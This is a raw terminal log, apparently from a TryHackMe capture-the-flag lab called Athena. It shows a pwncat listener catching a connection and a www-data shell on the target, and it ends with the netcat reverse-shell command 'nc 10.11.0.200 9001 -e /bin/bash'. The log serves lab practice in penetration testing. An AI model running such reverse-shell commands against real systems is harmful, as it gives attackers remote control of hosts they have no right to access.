 (kali㉿redteam)-[~/.labs/thm/athena]
$ pwncat
[16:51:59] Welcome to pwncat 🐈!
[16:52:49] received connection from 10.10.138.143:48734
[16:52:50] 10.10.138.143:48734: registered new host w/ db
(local) pwncat$
Active Session: 10.10.138.143:48734
(kali㉿redteam)-[~/.labs/thm/athena]
$ nc athena.thm 9001
ls
index.html
ping.php
style.css
under-construction.html
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
nc 10.11.0.200 9001 -e /bin/bash